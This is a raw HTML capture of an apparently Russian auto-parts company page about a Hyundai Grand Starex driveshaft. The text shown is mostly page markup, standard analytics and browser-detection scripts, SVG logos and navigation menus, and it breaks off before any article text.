

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mehanika.ru/informatory/publications/kolonka-mastera/kardannyy-val-hyundai-grand-starex/
body_size: 94053
content:
<!DOCTYPE html>
<html lang="ru">
<!--[if lt IE 7]>      <html class="lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="lt-ie9"> <![endif]-->
<head prefix="og: http://ogp.me/ns#">
    
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <link rel="icon" type="image/x-icon" href="/local/assets/images/favicon.png"/>

    <meta content="width=device-width" name="viewport" id="viewport"/>
    <script type="text/javascript" data-skip-moving="true">
        !function () {
            var cb = function () {
                document.getElementById("viewport").setAttribute("content", screen.width < 769 ? 'width=768' : 'width=device-width');
            };
            window.onresize = cb;
            cb();
        }();
    </script>
	<title>Купить карданный вал Hyundai Grand Starex, цена</title>
	<meta property="og:site_name" content="Механика"/>
<meta property="og:title" content="Купить карданный вал Hyundai Grand Starex, цена"/>
<meta property="og:description" content="Карданный вал Hyundai Grand Starex | Статья в разделе &amp;quot;Колонка Мастера&amp;quot; на сайте инженерно-технологической компании &amp;quot;Механика&amp;quot; по продаже и производству автозапчастей и агрегатов."/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://www.mehanika.ru/local/assets/images/mehanika.jpg"/>
<meta property="og:url" content="https://www.mehanika.ru/informatory/publications/kolonka-mastera/kardannyy-val-hyundai-grand-starex/"/>
<meta property="og:locale" content="ru_RU"/>
		<meta name="theme-color" content="#FFC800">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Карданный вал Hyundai Grand Starex, публикации, полезная информация, компания Механика" />
<meta name="description" content="Карданный вал Hyundai Grand Starex | Статья в разделе &amp;quot;Колонка Мастера&amp;quot; на сайте инженерно-технологической компании &amp;quot;Механика&amp;quot; по продаже и производству автозапчастей и агрегатов." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?169019440822029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16901944072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?169019440626598" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/loader/dist/loader.bundle.min.css?16901944052029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_viewer.min.css?169019440258244" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mehanika/page_76e797694572630c4b5ede6b918de481/page_76e797694572630c4b5ede6b918de481_v1.css?171334790922297" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mehanika/template_240d237ec7d34061d5ff1d37753f3903/template_240d237ec7d34061d5ff1d37753f3903_v1.css?1713347405316432" type="text/css"  data-template-style="true" rel="stylesheet" />







<meta property="og:url" content="https://www.mehanika.ru/informatory/publications/kolonka-mastera/kardannyy-val-hyundai-grand-starex/">
<meta property="og:title" content="Карданный вал Hyundai Grand Starex">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.mehanika.ru/local/assets/images/mehanika.jpg">



            <!-- Google Tag Manager -->
<script data-skip-moving="true">(function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start':
                new Date().getTime(), event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = false;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-KLG5QJS');</script>
<!-- End Google Tag Manager -->    	</head>
<body>
<aside class="sidebar">
	<div class="sidebar-content">
	<div class="logo">
		<a href="https://mehanika.ru">
			<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="205.23" height="43.1" viewBox="0 0 205.23 43.1">
              <defs>
                <linearGradient id="linear-gradient" x1="14.91" y1="15.86" x2="38.42" y2="15.86" gradientUnits="userSpaceOnUse">
                  <stop offset="0" stop-color="#b1b1b1"/>
                  <stop offset="0.5" stop-color="#fff"/>
                  <stop offset="1" stop-color="#b1b1b1"/>
                </linearGradient>
              </defs>
              <title>logo_1</title>
              <g>
                <path d="M50.41,15.39c-.35-2.37-1.52-3.77-3.51-4.2l-18.23,0a3.77,3.77,0,0,1,.15,6.44H40.68c1.13.33,1.74.94,1.84,1.83V29.82a2.49,2.49,0,0,1-2,2.56H12.71A2.87,2.87,0,0,1,11,30.73V19.14c.23-1.1,1.49-1.71,2.9-1.56h10.9a3.76,3.76,0,0,1,.16-6.44l-17.38,0c-2.28.13-3.27,1.31-4.48,4.48L.7,37.58q.66,3.74,3.42,4.56h44.8c2.31-.55,3.36-1.34,3.42-4.65Z" transform="translate(-0.27 -0.5)" fill="#b1b1b1"/>
                <polygon points="82.12 38.26 78.15 38.26 81.53 17.28 72.09 38.26 69.93 38.26 66.94 17.46 63.6 38.26 60.5 38.26 64.2 15.21 70.29 15.21 72.58 30.7 79.34 15.21 85.82 15.21 82.12 38.26" fill="#1d1d1b" fill-rule="evenodd"/>
                <path d="M98.52,28.47c0-2.8-1.05-4.22-3.14-4.22s-3.57,1.41-4.18,4.22ZM101,34c-1.47,3.4-3.79,5.11-7,5.11a6.3,6.3,0,0,1-4.94-2,7.75,7.75,0,0,1-1.79-5.35,11.38,11.38,0,0,1,2.26-7.18,7.08,7.08,0,0,1,5.84-2.93,5.73,5.73,0,0,1,4.84,2.12,9.1,9.1,0,0,1,1.65,5.75c0,.4,0,.84-.05,1.32h-11a8.26,8.26,0,0,0-.11,1.24,4.89,4.89,0,0,0,.87,3,2.94,2.94,0,0,0,2.48,1.15c1.65,0,2.91-1,3.76-3.09Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                <polygon points="116.6 38.24 112.51 38.24 109.62 31.75 104.71 38.24 101.17 38.24 108.25 29.28 104.43 21.33 108.57 21.33 110.81 26.55 114.73 21.33 118.24 21.33 112.23 28.94 116.6 38.24" fill="#1d1d1b" fill-rule="evenodd"/>
                <path d="M129.54,30.28a14.08,14.08,0,0,0-5.69,1.12,2.85,2.85,0,0,0-1.6,2.63,2.19,2.19,0,0,0,.64,1.64,2.4,2.4,0,0,0,1.76.63,4.07,4.07,0,0,0,3-1.46,9,9,0,0,0,1.92-4.55M132,38.76h-3.47c0-.29,0-.53,0-.72a18,18,0,0,1,.28-2.87,6.83,6.83,0,0,1-2.26,2.94,5.41,5.41,0,0,1-3.25,1.08,4.62,4.62,0,0,1-3.48-1.38,4.75,4.75,0,0,1-1.34-3.42,5.17,5.17,0,0,1,2.39-4.45c1.6-1.1,4.1-1.65,7.5-1.65.44,0,1,0,1.54.06a8.77,8.77,0,0,0,.11-1.2,2.42,2.42,0,0,0-.88-2,3.52,3.52,0,0,0-2.22-.69,3.85,3.85,0,0,0-3.68,2.31l-3.14-1q2-4.05,7-4.06a7.23,7.23,0,0,1,4.71,1.41,4.58,4.58,0,0,1,1.73,3.74,44.4,44.4,0,0,1-.76,5.27,45.07,45.07,0,0,0-.79,5.71c0,.29,0,.62.06,1" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                <polygon points="135.53 38.24 138.26 21.33 141.82 21.33 140.78 27.78 147.07 27.78 148.11 21.33 151.7 21.33 148.98 38.24 145.41 38.24 146.6 30.78 140.3 30.78 139.11 38.24 135.53 38.24" fill="#1d1d1b" fill-rule="evenodd"/>
                <path d="M157.44,37.27l-.25,1.46h-3.57l2.71-16.9h3.58l-1.16,7.11c-.11.79-.34,2-.68,3.67A39.51,39.51,0,0,1,161,29.18l5-5.42.32-1.93h3.56l-2.71,16.9h-3.58L164.6,32c.24-1.44.48-2.72.72-3.85-.68.93-1.57,2-2.68,3.27Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                <polygon points="171.12 38.24 173.84 21.33 177.42 21.33 176.25 28.61 183.85 21.33 187.56 21.33 181.42 27.22 185.45 38.24 181.41 38.24 178.55 29.98 175.6 32.62 174.7 38.24 171.12 38.24" fill="#1d1d1b" fill-rule="evenodd"/>
                <path d="M198.59,30.28a14.1,14.1,0,0,0-5.7,1.12,2.85,2.85,0,0,0-1.6,2.63,2.14,2.14,0,0,0,.65,1.64,2.37,2.37,0,0,0,1.75.63,4.07,4.07,0,0,0,3-1.46,9.12,9.12,0,0,0,1.93-4.55M201,38.76h-3.47c0-.29,0-.53,0-.72a17.71,17.71,0,0,1,.29-2.87,6.86,6.86,0,0,1-2.26,2.94,5.39,5.39,0,0,1-3.25,1.08,4.62,4.62,0,0,1-3.48-1.38,4.74,4.74,0,0,1-1.34-3.42,5.17,5.17,0,0,1,2.39-4.45c1.6-1.1,4.09-1.65,7.5-1.65.44,0,1,0,1.54.06a9.29,9.29,0,0,0,.11-1.2,2.42,2.42,0,0,0-.89-2,3.5,3.5,0,0,0-2.21-.69,3.86,3.86,0,0,0-3.68,2.31l-3.15-1q2-4.05,7-4.06a7.23,7.23,0,0,1,4.71,1.41,4.59,4.59,0,0,1,1.74,3.74,44.37,44.37,0,0,1-.77,5.27A45.6,45.6,0,0,0,201,37.8a9.24,9.24,0,0,0,.06,1" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                <path d="M40.55,32.86H12.91a2.37,2.37,0,0,1-2.37-2.36V19.75a2.37,2.37,0,0,1,2.37-2.36H40.55a2.37,2.37,0,0,1,2.37,2.36V30.5A2.37,2.37,0,0,1,40.55,32.86ZM12.91,18.21a1.55,1.55,0,0,0-1.55,1.54V30.5A1.55,1.55,0,0,0,12.91,32H40.55A1.55,1.55,0,0,0,42.1,30.5V19.75a1.55,1.55,0,0,0-1.55-1.54Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                <rect x="50.22" y="14.35" width="155.01" height="0.91" fill="#1d1d1b"/>
                <rect x="118.94" y="24.26" width="38.22" height="0.82" transform="translate(91.12 156.42) rotate(-80.7)" fill="#1d1d1b"/>
                <rect x="132.34" y="24.24" width="38.22" height="0.82" transform="translate(102.37 169.62) rotate(-80.7)" fill="#1d1d1b"/>
                <rect x="136.76" y="24.25" width="38.22" height="0.82" transform="translate(106.06 173.99) rotate(-80.7)" fill="#1d1d1b"/>
                <rect x="150.16" y="24.22" width="38.22" height="0.82" transform="translate(117.33 187.2) rotate(-80.7)" fill="#1d1d1b"/>
                <rect x="52.1" y="38.18" width="153.13" height="0.82" fill="#1d1d1b"/>
                <rect x="50.72" y="20.96" width="154.51" height="0.82" fill="#1d1d1b"/>
                <path d="M37,42.66H4.4a4.1,4.1,0,0,1-2.87-1.46A4.94,4.94,0,0,1,.3,37.31C.55,35,1.76,24.25,2.41,18.46l.36-3.24A5.06,5.06,0,0,1,4.7,12,5.93,5.93,0,0,1,8.24,10.6c2.23,0,6.78,0,6.83,0v.82s-4.58,0-6.8,0-4.45,2-4.66,3.89l-.36,3.24C2.58,24.34,1.37,35.1,1.12,37.4a4.12,4.12,0,0,0,1,3.24A3.32,3.32,0,0,0,4.4,41.83H7.56c9.89,0,40,0,41.32,0a3,3,0,0,0,2-1,4.28,4.28,0,0,0,1-3.29c-.06-.72-.19-2.26-.36-4.22-.52-6.05-1.39-16.18-1.51-18-.14-2.09-3.28-3.77-4.47-3.77l-7.28,0v-.82l7.29,0A6.23,6.23,0,0,1,48.74,12a4.61,4.61,0,0,1,2.16,3.27c.12,1.79,1,11.92,1.5,18,.17,2,.3,3.5.36,4.22a5.09,5.09,0,0,1-1.25,3.92,3.77,3.77,0,0,1-2.63,1.31Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                <path d="M14.91,6.1V25.61h2.8s3.15-4.94,8.87-4.73h0a11.12,11.12,0,0,1,9,4.72h2.8V6.1Zm11.76,4.54h.11a3.77,3.77,0,0,1,0,7.54H26.6a3.77,3.77,0,0,1,.07-7.53" transform="translate(-0.27 -0.5)" fill="url(#linear-gradient)"/>
                <rect x="12.56" y="13.51" width="27.83" height="0.82" fill="#1d1d1b"/>
                <rect x="14.73" y="8.14" width="23.33" height="0.82" fill="#1d1d1b"/>
                <rect x="26.07" width="0.82" height="27.84" fill="#1d1d1b"/>
                <path d="M26.78,18.22a3.81,3.81,0,1,1,3.81-3.81A3.82,3.82,0,0,1,26.78,18.22Zm0-6.8a3,3,0,1,0,3,3A3,3,0,0,0,26.78,11.42Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                <path d="M14.63,5.65V26h3l.12-.14A18.82,18.82,0,0,1,22,22.2a12.42,12.42,0,0,1,4.7-.93h.46a11.62,11.62,0,0,1,4.3.92,18.82,18.82,0,0,1,4.21,3.66l.12.14h3V5.65Zm11.71,14.8a12.84,12.84,0,0,0-4.72,1,18.45,18.45,0,0,0-4.34,3.71H15.45V6.47H38V25.16H36.16a18.44,18.44,0,0,0-4.34-3.71,12.49,12.49,0,0,0-4.66-1Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
              </g>
            </svg>
		</a>
	</div>

		<nav class="catalog-nav">
  <ul class="nav-list">
          <li class="nav-item">
        <a class="nav-link" href="/repairs/" title="Производство и ремонт">
          Производство и ремонт        </a>
                  <ul>
                          <li>
                <a href="/repairs/remont-detaley-dvigatelya/" title="Ремонт деталей двигателя">Ремонт деталей двигателя</a>
                              </li>
                          <li>
                <a href="/repairs/kapremont-dvigateley/" title="Капремонт двигателей">Капремонт двигателей</a>
                              </li>
                          <li>
                <a href="/repairs/remont-i-proizvodstvo-kardanov/" title="Ремонт и производство карданов">Ремонт и производство карданов</a>
                              </li>
                          <li>
                <a href="/repairs/proizvodstvo-prokladok/" title="Производство прокладок для редких и раритетных автомобилей">Производство прокладок для редких и раритетных автомобилей</a>
                              </li>
                          <li>
                <a href="/repairs/remont-turbin/" title="Ремонт турбин">Ремонт турбин</a>
                              </li>
                          <li>
                <a href="/repairs/remont-starterov-i-generatorov/" title="Ремонт стартеров и генераторов">Ремонт стартеров и генераторов</a>
                              </li>
                          <li>
                <a href="/repairs/remont-i-proizvodstvo-gidrotsilindrov/" title="Ремонт и производство гидроцилиндров">Ремонт и производство гидроцилиндров</a>
                              </li>
                          <li>
                <a href="/repairs/remont-transmissiy/" title="Ремонт трансмиссий">Ремонт трансмиссий</a>
                              </li>
                          <li>
                <a href="/repairs/ispolnitelnye-mekhanizmy/" title="Ремонт исполнительных механизмов">Ремонт исполнительных механизмов</a>
                              </li>
                          <li>
                <a href="/repairs/remont-kompressorov/" title="Ремонт компрессоров">Ремонт компрессоров</a>
                              </li>
                          <li>
                <a href="/repairs/vyezdnaya-priemka/" title="Выездная приемка">Выездная приемка</a>
                              </li>
                      </ul>
              </li>
          <li class="nav-item">
        <a class="nav-link" href="/equipment/" title="Оборудование">
          Оборудование        </a>
                  <ul>
                          <li>
                <a href="/equipment/oborudovanie-firmy-mekhanika/" title="Оборудование компании «Механика»">Оборудование компании «Механика»</a>
                              </li>
                          <li>
                <a href="/equipment/moyki/" title="Оборудование для мойки агрегатов и деталей">Оборудование для мойки агрегатов и деталей</a>
                              </li>
                          <li>
                <a href="/equipment/oborudovanie-dlya-remonta-kardannykh-valov/" title="Оборудование для ремонта карданных валов">Оборудование для ремонта карданных валов</a>
                              </li>
                      </ul>
              </li>
          <li class="nav-item">
        <a class="nav-link" href="/parts/" title="Запчасти">
          Запчасти        </a>
              </li>
      </ul>
</nav>	
<nav class="catalog-nav postop">

    <ul class="nav-list colorgray">
                    <li class="nav-item"><a class="nav-link colwhite"
                                    href="/company/"
                                    title="Компания">Компания</a>
                                    <ul>
                                                    <li>
                                <a class="none-content" href="/company/about/"
                                   title="О нас">О нас</a>
                            </li>
                                                    <li>
                                <a class="none-content" href="/company/news/"
                                   title="Новости">Новости</a>
                            </li>
                                                    <li>
                                <a class="none-content" href="/company/promo/"
                                   title="Акции">Акции</a>
                            </li>
                                                    <li>
                                <a class="none-content" href="/company/vacancies/"
                                   title="Вакансии">Вакансии</a>
                            </li>
                                                    <li>
                                <a class="none-content" href="/company/tekhnicheskoe-osnashchenie/"
                                   title="Техническое оснащение">Техническое оснащение</a>
                            </li>
                                                    <li>
                                <a class="none-content" href="/company/istoriya/"
                                   title="История">История</a>
                            </li>
                                            </ul>
                            </li>

                    <li class="nav-item"><a class="nav-link colwhite hidearrow"
                                    href="/informatory/"
                                    title="Информаторий">Информаторий</a>
                            </li>

                    <li class="nav-item"><a class="nav-link colwhite hidearrow"
                                    href="/question-answer/"
                                    title="Вопрос-ответ">Вопрос-ответ</a>
                            </li>

                    <li class="nav-item"><a class="nav-link colwhite hidearrow"
                                    href="/expertise/"
                                    title="Экспертиза">Экспертиза</a>
                            </li>

                    <li class="nav-item"><a class="nav-link colwhite hidearrow"
                                    href="/franchise/"
                                    title="Партнерская программа">Партнерская программа</a>
                            </li>

                    <li class="nav-item"><a class="nav-link colwhite hidearrow"
                                    href="/contacts/"
                                    title="Контакты">Контакты</a>
                            </li>

                    <li class="nav-item"><a class="nav-link colwhite hidearrow"
                                    href="/reviews/"
                                    title="Отзывы">Отзывы</a>
                            </li>

            </ul>

</nav>
		<div class="aside links links_mobile">
            
    <a class="link-youtube svg-social-btn" href="https://www.youtube.com/c/MehanikaRussia" target="_blank">
        <svg class="icon-youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
             width="39" height="39" viewBox="0 0 39 39">
            <circle id="circle_EL2-1" data-name="Эллипс 1" class="svg-social-fill path_1" cx="19.5" cy="19.5" r="17.5"/>
            <rect id="rect_EL2-1" data-name="Прямоугольник, скругл. углы 1" class="rect_1" x="9" y="12" width="21"
                  height="15" rx="4" ry="4"/>
            <path id="path_EL2-1" data-name="Многоугольник 1" class="path_1" d="M23.011,19.5L17,23V16.009Z"/>
        </svg>
    </a>




    <a class="link-inst svg-social-btn" href="https://www.instagram.com/mehanizzzm/" target="_blank">
        <svg class="icon-inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="35"
             height="35" viewBox="0 0 35 35">
            <defs>
                <style>
                    .contacts svg.icon-inst .inst-rect_1_1,
                    .contacts svg.icon-inst .inst-circle_2,
                    .contacts svg.icon-inst .inst-rect_2 {
                        stroke: url(#icon-gradient-inst);
                    }

                    .contacts svg.icon-inst:hover .inst-circle_1,
                    .contacts svg.icon-inst:hover .inst-circle_2,
                    .contacts svg.icon-inst:hover .inst-rect_1_1,
                    .contacts svg.icon-inst:hover .inst-rect_2 {
                        fill: url(#icon-gradient-inst);
                        stroke: #fff;
                    }
                </style>
                <linearGradient id="icon-gradient-inst" x1="0%" y1="100%" x2="100%" y2="0%">
                    <stop offset="0%" stop-color="#fb8723"></stop>
                    <stop offset="100%" stop-color="#d41077"></stop>
                </linearGradient>
            </defs>
            <g class="inst-circle_1">
                <circle id="Эллипс_1_копия" data-name="Эллипс 1 копия" cx="17.5" cy="17.5" r="17.1"
                        style="stroke: inherit; filter: none; fill: inherit"></circle>
            </g>
            <g class="inst-rect_1">
                <rect id="Прямоугольник_скругл._углы_1_копия_2" data-name="Прямоугольник, скругл. углы 1 копия 2" x="8"
                      y="8" width="19" height="19" rx="4" ry="4"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
                */?&gt;
            </g>
            <g class="inst-rect_1_1">
                <rect id="Прямоугольник_скругл._углы_1_копия_2" data-name="Прямоугольник, скругл. углы 1 копия 2" x="8"
                      y="8" width="19" height="19" rx="4" ry="4"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
                */?&gt;
            </g>
            <circle class="inst-circle_2" id="Эллипс_2" data-name="Эллипс 2" cx="17.5" cy="17.5" r="4.5"></circle>
            <g class="inst-rect_3">
                <path id="Прямоугольник_скругл._углы_2_копия" data-name="Прямоугольник, скругл. углы 2 копия"
                      d="M24,12.473a0.5,0.5,0,0,1-.491.509l-2,.035a0.5,0.5,0,1,1-.018-1l2-.035A0.5,0.5,0,0,1,24,12.473Z"
                      style="stroke: inherit; filter: none; fill: inherit"></path>
            </g>
            <g class="inst-rect_2" style="">
                <rect id="Прямоугольник_скругл._углы_2" data-name="Прямоугольник, скругл. углы 2" x="22" y="11"
                      width="1" height="3" rx="0.5" ry="0.5"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
            </g>
            <g class="inst-rect_3">
                <rect id="Прямоугольник_скругл._углы_2" data-name="Прямоугольник, скругл. углы 2" x="22" y="11"
                      width="1" height="3" rx="0.5" ry="0.5"
                      style="stroke: inherit; filter: none; fill: inherit"></rect>
            </g>
        </svg>
    </a>

       </div>
	</div>
</aside>
<div class="site-wrapper">
	<div class="container-wrapper">
		<header class="header">
			<div class="logo-mobile">
				<div class="link-nav-mobile"></div>
				<a class="logo-mobile-link" href="/">
					<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="205.23" height="43.1" viewBox="0 0 205.23 43.1">
                      <defs>
                        <linearGradient id="linear-gradient" x1="14.91" y1="15.86" x2="38.42" y2="15.86" gradientUnits="userSpaceOnUse">
                          <stop offset="0" stop-color="#b1b1b1"/>
                          <stop offset="0.5" stop-color="#fff"/>
                          <stop offset="1" stop-color="#b1b1b1"/>
                        </linearGradient>
                      </defs>
                      <title>logo_1</title>
                      <g>
                        <path d="M50.41,15.39c-.35-2.37-1.52-3.77-3.51-4.2l-18.23,0a3.77,3.77,0,0,1,.15,6.44H40.68c1.13.33,1.74.94,1.84,1.83V29.82a2.49,2.49,0,0,1-2,2.56H12.71A2.87,2.87,0,0,1,11,30.73V19.14c.23-1.1,1.49-1.71,2.9-1.56h10.9a3.76,3.76,0,0,1,.16-6.44l-17.38,0c-2.28.13-3.27,1.31-4.48,4.48L.7,37.58q.66,3.74,3.42,4.56h44.8c2.31-.55,3.36-1.34,3.42-4.65Z" transform="translate(-0.27 -0.5)" fill="#b1b1b1"/>
                        <polygon points="82.12 38.26 78.15 38.26 81.53 17.28 72.09 38.26 69.93 38.26 66.94 17.46 63.6 38.26 60.5 38.26 64.2 15.21 70.29 15.21 72.58 30.7 79.34 15.21 85.82 15.21 82.12 38.26" fill="#1d1d1b" fill-rule="evenodd"/>
                        <path d="M98.52,28.47c0-2.8-1.05-4.22-3.14-4.22s-3.57,1.41-4.18,4.22ZM101,34c-1.47,3.4-3.79,5.11-7,5.11a6.3,6.3,0,0,1-4.94-2,7.75,7.75,0,0,1-1.79-5.35,11.38,11.38,0,0,1,2.26-7.18,7.08,7.08,0,0,1,5.84-2.93,5.73,5.73,0,0,1,4.84,2.12,9.1,9.1,0,0,1,1.65,5.75c0,.4,0,.84-.05,1.32h-11a8.26,8.26,0,0,0-.11,1.24,4.89,4.89,0,0,0,.87,3,2.94,2.94,0,0,0,2.48,1.15c1.65,0,2.91-1,3.76-3.09Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                        <polygon points="116.6 38.24 112.51 38.24 109.62 31.75 104.71 38.24 101.17 38.24 108.25 29.28 104.43 21.33 108.57 21.33 110.81 26.55 114.73 21.33 118.24 21.33 112.23 28.94 116.6 38.24" fill="#1d1d1b" fill-rule="evenodd"/>
                        <path d="M129.54,30.28a14.08,14.08,0,0,0-5.69,1.12,2.85,2.85,0,0,0-1.6,2.63,2.19,2.19,0,0,0,.64,1.64,2.4,2.4,0,0,0,1.76.63,4.07,4.07,0,0,0,3-1.46,9,9,0,0,0,1.92-4.55M132,38.76h-3.47c0-.29,0-.53,0-.72a18,18,0,0,1,.28-2.87,6.83,6.83,0,0,1-2.26,2.94,5.41,5.41,0,0,1-3.25,1.08,4.62,4.62,0,0,1-3.48-1.38,4.75,4.75,0,0,1-1.34-3.42,5.17,5.17,0,0,1,2.39-4.45c1.6-1.1,4.1-1.65,7.5-1.65.44,0,1,0,1.54.06a8.77,8.77,0,0,0,.11-1.2,2.42,2.42,0,0,0-.88-2,3.52,3.52,0,0,0-2.22-.69,3.85,3.85,0,0,0-3.68,2.31l-3.14-1q2-4.05,7-4.06a7.23,7.23,0,0,1,4.71,1.41,4.58,4.58,0,0,1,1.73,3.74,44.4,44.4,0,0,1-.76,5.27,45.07,45.07,0,0,0-.79,5.71c0,.29,0,.62.06,1" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                        <polygon points="135.53 38.24 138.26 21.33 141.82 21.33 140.78 27.78 147.07 27.78 148.11 21.33 151.7 21.33 148.98 38.24 145.41 38.24 146.6 30.78 140.3 30.78 139.11 38.24 135.53 38.24" fill="#1d1d1b" fill-rule="evenodd"/>
                        <path d="M157.44,37.27l-.25,1.46h-3.57l2.71-16.9h3.58l-1.16,7.11c-.11.79-.34,2-.68,3.67A39.51,39.51,0,0,1,161,29.18l5-5.42.32-1.93h3.56l-2.71,16.9h-3.58L164.6,32c.24-1.44.48-2.72.72-3.85-.68.93-1.57,2-2.68,3.27Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                        <polygon points="171.12 38.24 173.84 21.33 177.42 21.33 176.25 28.61 183.85 21.33 187.56 21.33 181.42 27.22 185.45 38.24 181.41 38.24 178.55 29.98 175.6 32.62 174.7 38.24 171.12 38.24" fill="#1d1d1b" fill-rule="evenodd"/>
                        <path d="M198.59,30.28a14.1,14.1,0,0,0-5.7,1.12,2.85,2.85,0,0,0-1.6,2.63,2.14,2.14,0,0,0,.65,1.64,2.37,2.37,0,0,0,1.75.63,4.07,4.07,0,0,0,3-1.46,9.12,9.12,0,0,0,1.93-4.55M201,38.76h-3.47c0-.29,0-.53,0-.72a17.71,17.71,0,0,1,.29-2.87,6.86,6.86,0,0,1-2.26,2.94,5.39,5.39,0,0,1-3.25,1.08,4.62,4.62,0,0,1-3.48-1.38,4.74,4.74,0,0,1-1.34-3.42,5.17,5.17,0,0,1,2.39-4.45c1.6-1.1,4.09-1.65,7.5-1.65.44,0,1,0,1.54.06a9.29,9.29,0,0,0,.11-1.2,2.42,2.42,0,0,0-.89-2,3.5,3.5,0,0,0-2.21-.69,3.86,3.86,0,0,0-3.68,2.31l-3.15-1q2-4.05,7-4.06a7.23,7.23,0,0,1,4.71,1.41,4.59,4.59,0,0,1,1.74,3.74,44.37,44.37,0,0,1-.77,5.27A45.6,45.6,0,0,0,201,37.8a9.24,9.24,0,0,0,.06,1" transform="translate(-0.27 -0.5)" fill="#1d1d1b" fill-rule="evenodd"/>
                        <path d="M40.55,32.86H12.91a2.37,2.37,0,0,1-2.37-2.36V19.75a2.37,2.37,0,0,1,2.37-2.36H40.55a2.37,2.37,0,0,1,2.37,2.36V30.5A2.37,2.37,0,0,1,40.55,32.86ZM12.91,18.21a1.55,1.55,0,0,0-1.55,1.54V30.5A1.55,1.55,0,0,0,12.91,32H40.55A1.55,1.55,0,0,0,42.1,30.5V19.75a1.55,1.55,0,0,0-1.55-1.54Z" transform="translate(-0.27 -0.5)" fill="#1d1d1b"/>
                        <rect x="50.22" y="14.35" width="155.01" height="0.91" fill="#1d1d1b"/>
                        <rect x="118.94" y="24.26" width="38.22" height="0.82" transform="translate(91.12 156.42) rotate(-80.7)" fill="#1d1d1b"/>
                        <rect x="132.34" y="24.24" width="38.22" height="0.82" transform="translate(102.37 169.62) rotate(-80.7)" fill="#1d1d1b"/>
                        <rect x="136.76" y="24.25" width="38.22" height="0.82" transform="translate(106.06 173.99) rotate(-80.7)" fill="#1d1d1b"/>
                        <rect x="150.16" y="24.22" width="38.22" height="0.82" transform="translate(117.33 187.2) rotate(-80.7)" fill="#1d1d1b"/>
                        <rect x="52.1" y="38.18" width="153.13" height="0.82" fill="#1d1d1b"/>
                        <rect x="50.72" y="20.96" width="154.51" height="0.82" fill="#1d1d1b"/>
